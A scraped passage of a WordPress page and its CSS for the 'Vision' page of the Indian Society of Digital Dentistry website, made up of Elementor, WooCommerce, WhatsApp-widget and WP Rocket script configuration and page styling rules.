Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.theisdd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7f89d916f7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":145,"title":"Vision%20-%20Indian%20Society%20of%20Digital%20Dentistry","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.theisdd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js" id="heartbeat-js" data-rocket-defer defer></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4084,"accountName":"THEISDD","avatar":"","number":"+918983934493","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":500,"isShowScroll":"OFF","isShowResponseText":"ON","btnLabel":"Need Help? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":156,"btnPosition":"right","btnLeftDistance":30,"btnRightDistance":30,"btnBottomDistance":30,"isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=1766040254" id="nta-js-popup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","nonce":"11536f8fed","urls":{"assets":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.theisdd.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.theisdd.com\/cart\/","checkout_page_url":"https:\/\/www.theisdd.com\/checkout\/","fragments_nonce":"1929b7146d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.theisdd.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.theisdd.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/lib/jet-plugins/jet-plugins.js?ver=1766040254" id="jet-plugins-js" data-rocket-defer defer></script>
<script id="jet-woo-builder-js-extra">
var jetWooBuilderData = {"ajax_url":"https://www.theisdd.com/wp-admin/admin-ajax.php","products":"{\"page\":0,\"pagename\":\"vision\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"vision\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","single_ajax_add_to_cart":""};
//# sourceURL=jet-woo-builder-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.theisdd.com/wp-content/plugins/jet-woo-builder/assets/js/frontend.min.js" id="jet-woo-builder-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.theisdd.com\/wp-admin\/admin-ajax.php","nonce":"1ab020cb06","url":"https:\/\/www.theisdd.com\/vision","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://www.theisdd.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768836732 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/cache/background-css/www.theisdd.com/wp-content/uploads/elementor/css/post-145.css?wpr_t=1768836732
body_size: 910
content:
.elementor-145 .elementor-element.elementor-element-4f09ff5:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-0c3309ab-4a59-44e1-9b14-e6b3a0163be8);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-background-overlay{background-color:#000000;opacity:0.2;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-container{min-height:470px;}.elementor-145 .elementor-element.elementor-element-4f09ff5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-13%;margin-bottom:0%;}.elementor-145 .elementor-element.elementor-element-f5b1759{margin-top:13%;margin-bottom:0%;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-145 .elementor-element.elementor-element-67cb718{text-align:center;}.elementor-145 .elementor-element.elementor-element-67cb718 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:40px;font-weight:600;line-height:50px;color:#FFFFFF;}.elementor-widget-breadcrumbs{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-145 .elementor-element.elementor-element-d66011c{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-aa1f69c );}.elementor-145 .elementor-element.elementor-element-d66011c a{color:#FFFFFF;}.elementor-145 .elementor-element.elementor-element-dd74a8c:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-dd74a8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#CED9E0C2;}.elementor-145 .elementor-element.elementor-element-dd74a8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-145 .elementor-element.elementor-element-dd74a8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-145 .elementor-element.elementor-element-ad1aa48{margin-top:15px;margin-bottom:0px;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-item{border-width:0px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-icon, .elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-title{color:#082F5E;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-icon svg{fill:#082F5E;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-active .elementor-accordion-icon, .elementor-145 .elementor-element.elementor-element-a410186 .elementor-active .elementor-accordion-title{color:#082F5E;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-active .elementor-accordion-icon svg{fill:#082F5E;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-title{font-family:"Lexend", Sans-serif;font-size:22px;font-weight:400;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-tab-title{padding:10px 10px 10px 10px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-icon{margin-inline-end:20px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-tab-content{color:#282828;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;padding:0% 0% 0% 5%;}@media(max-width:1024px){.elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-container{min-height:260px;}.elementor-145 .elementor-element.elementor-element-4f09ff5{margin-top:0%;margin-bottom:0%;}.elementor-145 .elementor-element.elementor-element-f5b1759{margin-top:0%;margin-bottom:0%;}.elementor-145 .elementor-element.elementor-element-67cb718 .elementor-heading-title{font-size:34px;line-height:44px;}.elementor-145 .elementor-element.elementor-element-dd74a8c{padding:50px 0px 40px 0px;}.elementor-145 .elementor-element.elementor-element-ad1aa48{margin-top:20px;margin-bottom:0px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-title{font-size:22px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-tab-content{padding:0% 0% 0% 8%;}}@media(max-width:767px){.elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-container{min-height:220px;}.elementor-145 .elementor-element.elementor-element-4f09ff5:not(.elementor-motion-effects-element-type-background), .elementor-145 .elementor-element.elementor-element-4f09ff5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center left;background-size:cover;}.elementor-145 .elementor-element.elementor-element-4f09ff5{margin-top:0%;margin-bottom:0%;}.elementor-145 .elementor-element.elementor-element-f5b1759{margin-top:0%;margin-bottom:0%;}.elementor-145 .elementor-element.elementor-element-67cb718 .elementor-heading-title{font-size:28px;line-height:38px;}.elementor-145 .elementor-element.elementor-element-d66011c > .elementor-widget-container{margin:-4% 0% 0% 0%;}.elementor-145 .elementor-element.elementor-element-dd74a8c{padding:40px 0px 40px 0px;}.elementor-145 .elementor-element.elementor-element-a410186 .elementor-accordion-title{font-size:19px;line-height:25px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-3755.css
body_size: 313
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3755 .elementor-element.elementor-element-3383921 img{width:59%;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-3755 .elementor-element.elementor-element-0e4593f .elementor-button{background-color:var( --e-global-color-aa1f69c );border-radius:30px 30px 30px 30px;padding:15px 15px 15px 15px;}#elementor-popup-modal-3755{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-3755 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-3755 .dialog-close-button{display:flex;}#elementor-popup-modal-3755 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3755 .elementor-element.elementor-element-3383921 img{width:100%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.theisdd.com/wp-content/uploads/elementor/css/post-1544.css
body_size: 1206
content:
.elementor-1544 .elementor-element.elementor-element-a0a6474{padding:10px 0px 20px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle{color:var( --e-global-color-0492668 );fill:var( --e-global-color-0492668 );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-menu-toggle:focus{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:hover,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a:focus,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown .elementor-item, .elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-1544 .elementor-element.elementor-element-79d9f1b .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:15px;padding-bottom:15px;}.elementor-1544 .elementor-element.elementor-element-d37f2e3{margin-top:10px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:6px;--grid-row-gap:0px;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-widget-container{text-align:center;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon{background-color:#33425F;--icon-padding:0.5em;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon i{color:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-bc48e39 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-1544 .elementor-element.elementor-element-216c7b3{margin-top:25px;margin-bottom:0px;}.elementor-1544 .elementor-element.elementor-element-b72f119:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-aa1f69c );}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1544 .elementor-element.elementor-element-b72f119 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1544 .elementor-element.elementor-element-9687bc6{z-index:5;--e-icon-list-icon-size:14px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1544 .elementor-element.elementor-element-9687bc6 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1544 